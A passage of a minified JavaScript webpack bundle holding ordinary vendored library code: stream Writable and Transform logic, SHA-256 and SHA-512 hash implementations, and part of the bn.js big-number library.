m=e.lastBufferedRequest;e.lastBufferedRequest={chunk:n,encoding:o,isBuf:r,callback:h,next:null},m?m.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else I(t,e,!1,l,n,o,h);return d}(this,h,l,t,e,r)),f},T.prototype.cork=function(){this._writableState.corked++},T.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.bufferProcessing||!t.bufferedRequest||P(this,t))},T.prototype.setDefaultEncoding=function(t){if("string"==typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new O(t);return this._writableState.defaultEncoding=t,this},Object.defineProperty(T.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(T.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),T.prototype._write=function(t,e,r){r(new M("_write()"))},T.prototype._writev=null,T.prototype.end=function(t,e,r){var o=this._writableState;return"function"==typeof t?(r=t,t=null,e=null):"function"==typeof e&&(r=e,e=null),null!=t&&this.write(t,e),o.corked&&(o.corked=1,this.uncork()),o.ending||function(t,e,r){e.ending=!0,D(t,e),r&&(e.finished?n.nextTick(r):t.once("finish",r));e.ended=!0,t.writable=!1}(this,o,r),this},Object.defineProperty(T.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(T.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(t){this._writableState&&(this._writableState.destroyed=t)}}),T.prototype.destroy=y.destroy,T.prototype._undestroy=y.undestroy,T.prototype._destroy=function(t,e){e(t)}}).call(this,r(9),r(4))},function(t,e,r){"use strict";t.exports=m;var n=r(68).codes,o=n.ERR_METHOD_NOT_IMPLEMENTED,h=n.ERR_MULTIPLE_CALLBACK,f=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,l=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(69);function d(t,data){var e=this._transformState;e.transforming=!1;var r=e.writecb;if(null===r)return this.emit("error",new h);e.writechunk=null,e.writecb=null,null!=data&&this.push(data),r(t);var n=this._readableState;n.reading=!1,(n.needReadable||n.length<n.highWaterMark)&&this._read(n.highWaterMark)}function m(t){if(!(this instanceof m))return new m(t);c.call(this,t),this._transformState={afterTransform:d.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"==typeof t.transform&&(this._transform=t.transform),"function"==typeof t.flush&&(this._flush=t.flush)),this.on("prefinish",y)}function y(){var t=this;"function"!=typeof this._flush||this._readableState.destroyed?v(this,null,null):this._flush((function(e,data){v(t,e,data)}))}function v(t,e,data){if(e)return t.emit("error",e);if(null!=data&&t.push(data),t._writableState.length)throw new l;if(t._transformState.transforming)throw new f;return t.push(null)}r(3)(m,c),m.prototype.push=function(t,e){return this._transformState.needTransform=!1,c.prototype.push.call(this,t,e)},m.prototype._transform=function(t,e,r){r(new o("_transform()"))},m.prototype._write=function(t,e,r){var n=this._transformState;if(n.writecb=r,n.writechunk=t,n.writeencoding=e,!n.transforming){var o=this._readableState;(n.needTransform||o.needReadable||o.length<o.highWaterMark)&&this._read(o.highWaterMark)}},m.prototype._read=function(t){var e=this._transformState;null===e.writechunk||e.transforming?e.needTransform=!0:(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform))},m.prototype._destroy=function(t,e){c.prototype._destroy.call(this,t,(function(t){e(t)}))}},function(t,e,r){"use strict";var n=e;function o(t){return 1===t.length?"0"+t:t}function h(t){for(var e="",i=0;i<t.length;i++)e+=o(t[i].toString(16));return e}n.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"!=typeof t){for(var i=0;i<t.length;i++)r[i]=0|t[i];return r}if("hex"===e){(t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t);for(i=0;i<t.length;i+=2)r.push(parseInt(t[i]+t[i+1],16))}else for(i=0;i<t.length;i++){var n=t.charCodeAt(i),o=n>>8,h=255&n;o?r.push(o,h):r.push(h)}return r},n.zero2=o,n.toHex=h,n.encode=function(t,e){return"hex"===e?h(t):t}},function(t,e,r){"use strict";var n=e;n.base=r(107),n.short=r(492),n.mont=r(493),n.edwards=r(494)},function(t,e,r){"use strict";var n=r(31).rotr32;function o(t,e,r){return t&e^~t&r}function h(t,e,r){return t&e^t&r^e&r}function f(t,e,r){return t^e^r}e.ft_1=function(s,t,e,r){return 0===s?o(t,e,r):1===s||3===s?f(t,e,r):2===s?h(t,e,r):void 0},e.ch32=o,e.maj32=h,e.p32=f,e.s0_256=function(t){return n(t,2)^n(t,13)^n(t,22)},e.s1_256=function(t){return n(t,6)^n(t,11)^n(t,25)},e.g0_256=function(t){return n(t,7)^n(t,18)^t>>>3},e.g1_256=function(t){return n(t,17)^n(t,19)^t>>>10}},function(t,e,r){"use strict";var n=r(31),o=r(82),h=r(265),f=r(23),l=n.sum32,c=n.sum32_4,d=n.sum32_5,m=h.ch32,y=h.maj32,v=h.s0_256,w=h.s1_256,_=h.g0_256,M=h.g1_256,S=o.BlockHash,k=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function E(){if(!(this instanceof E))return new E;S.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=k,this.W=new Array(64)}n.inherits(E,S),t.exports=E,E.blockSize=512,E.outSize=256,E.hmacStrength=192,E.padLength=64,E.prototype._update=function(t,e){for(var r=this.W,i=0;i<16;i++)r[i]=t[e+i];for(;i<r.length;i++)r[i]=c(M(r[i-2]),r[i-7],_(r[i-15]),r[i-16]);var a=this.h[0],b=this.h[1],n=this.h[2],o=this.h[3],h=this.h[4],S=this.h[5],g=this.h[6],k=this.h[7];for(f(this.k.length===r.length),i=0;i<r.length;i++){var E=d(k,w(h),m(h,S,g),this.k[i],r[i]),A=l(v(a),y(a,b,n));k=g,g=S,S=h,h=l(o,E),o=n,n=b,b=a,a=l(E,A)}this.h[0]=l(this.h[0],a),this.h[1]=l(this.h[1],b),this.h[2]=l(this.h[2],n),this.h[3]=l(this.h[3],o),this.h[4]=l(this.h[4],h),this.h[5]=l(this.h[5],S),this.h[6]=l(this.h[6],g),this.h[7]=l(this.h[7],k)},E.prototype._digest=function(t){return"hex"===t?n.toHex32(this.h,"big"):n.split32(this.h,"big")}},function(t,e,r){"use strict";var n=r(31),o=r(82),h=r(23),f=n.rotr64_hi,l=n.rotr64_lo,c=n.shr64_hi,d=n.shr64_lo,m=n.sum64,y=n.sum64_hi,v=n.sum64_lo,w=n.sum64_4_hi,_=n.sum64_4_lo,M=n.sum64_5_hi,S=n.sum64_5_lo,k=o.BlockHash,E=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function A(){if(!(this instanceof A))return new A;k.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=E,this.W=new Array(160)}function x(t,e,r,n,o){var h=t&r^~t&o;return h<0&&(h+=4294967296),h}function O(t,e,r,n,o,h){var f=e&n^~e&h;return f<0&&(f+=4294967296),f}function R(t,e,r,n,o){var h=t&r^t&o^r&o;return h<0&&(h+=4294967296),h}function C(t,e,r,n,o,h){var f=e&n^e&h^n&h;return f<0&&(f+=4294967296),f}function j(t,e){var r=f(t,e,28)^f(e,t,2)^f(e,t,7);return r<0&&(r+=4294967296),r}function T(t,e){var r=l(t,e,28)^l(e,t,2)^l(e,t,7);return r<0&&(r+=4294967296),r}function I(t,e){var r=f(t,e,14)^f(t,e,18)^f(e,t,9);return r<0&&(r+=4294967296),r}function B(t,e){var r=l(t,e,14)^l(t,e,18)^l(e,t,9);return r<0&&(r+=4294967296),r}function P(t,e){var r=f(t,e,1)^f(t,e,8)^c(t,e,7);return r<0&&(r+=4294967296),r}function L(t,e){var r=l(t,e,1)^l(t,e,8)^d(t,e,7);return r<0&&(r+=4294967296),r}function N(t,e){var r=f(t,e,19)^f(e,t,29)^c(t,e,6);return r<0&&(r+=4294967296),r}function D(t,e){var r=l(t,e,19)^l(e,t,29)^d(t,e,6);return r<0&&(r+=4294967296),r}n.inherits(A,k),t.exports=A,A.blockSize=1024,A.outSize=512,A.hmacStrength=192,A.padLength=128,A.prototype._prepareBlock=function(t,e){for(var r=this.W,i=0;i<32;i++)r[i]=t[e+i];for(;i<r.length;i+=2){var n=N(r[i-4],r[i-3]),o=D(r[i-4],r[i-3]),h=r[i-14],f=r[i-13],l=P(r[i-30],r[i-29]),c=L(r[i-30],r[i-29]),d=r[i-32],m=r[i-31];r[i]=w(n,o,h,f,l,c,d,m),r[i+1]=_(n,o,h,f,l,c,d,m)}},A.prototype._update=function(t,e){this._prepareBlock(t,e);var r=this.W,n=this.h[0],o=this.h[1],f=this.h[2],l=this.h[3],c=this.h[4],d=this.h[5],w=this.h[6],dl=this.h[7],_=this.h[8],k=this.h[9],E=this.h[10],A=this.h[11],P=this.h[12],L=this.h[13],N=this.h[14],D=this.h[15];h(this.k.length===r.length);for(var i=0;i<r.length;i+=2){var z=N,U=D,F=I(_,k),Z=B(_,k),W=x(_,k,E,A,P),H=O(_,k,E,A,P,L),K=this.k[i],G=this.k[i+1],V=r[i],Q=r[i+1],Y=M(z,U,F,Z,W,H,K,G,V,Q),$=S(z,U,F,Z,W,H,K,G,V,Q);z=j(n,o),U=T(n,o),F=R(n,o,f,l,c),Z=C(n,o,f,l,c,d);var J=y(z,U,F,Z),X=v(z,U,F,Z);N=P,D=L,P=E,L=A,E=_,A=k,_=y(w,dl,Y,$),k=v(dl,dl,Y,$),w=c,dl=d,c=f,d=l,f=n,l=o,n=y(Y,$,J,X),o=v(Y,$,J,X)}m(this.h,0,n,o),m(this.h,2,f,l),m(this.h,4,c,d),m(this.h,6,w,dl),m(this.h,8,_,k),m(this.h,10,E,A),m(this.h,12,P,L),m(this.h,14,N,D)},A.prototype._digest=function(t){return"hex"===t?n.toHex32(this.h,"big"):n.split32(this.h,"big")}},function(t,e,r){"use strict";const n=e;n.bignum=r(269),n.define=r(511).define,n.base=r(514),n.constants=r(515),n.decoders=r(272),n.encoders=r(270)},function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(510).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,n){for(var o=0,h=Math.min(t.length,r),i=e;i<h;i++){var f=t.charCodeAt(i)-48;o*=n,o+=f>=49?f-49+10:f>=17?f-17+10:f}return o}h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this.strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this.strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this.strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},h.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],y=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],v=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function w(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r.strip()}h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);e=0!==(o=h>>>24-r&16777215)||i!==this.length-1?m[6-f.length]+f+e:f+e,(r+=2)>=26&&(r-=26,i--)}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=y[base],c=v[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var w=d.modn(c).toString(base);e=(d=d.idivn(c)).isZero()?w+e:m[l-w.length]+w+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16)},h.prototype.toBuffer=function(t,e){return n(void 0!==f),this.toArrayLike(f,t,e)},h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},h.prototype.toArrayLike=function(t,e,r){var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0"),this.strip();var b,i,f="le"===e,l=new t(h),q=this.clone();if(f){for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[i]=b;for(;i<h;i++)l[i]=0}else{for(i=0;i<h-o;i++)l[i]=0;for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[h-i-1]=b}return l},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this.strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this.strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this.strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this.strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this.strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var _=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var 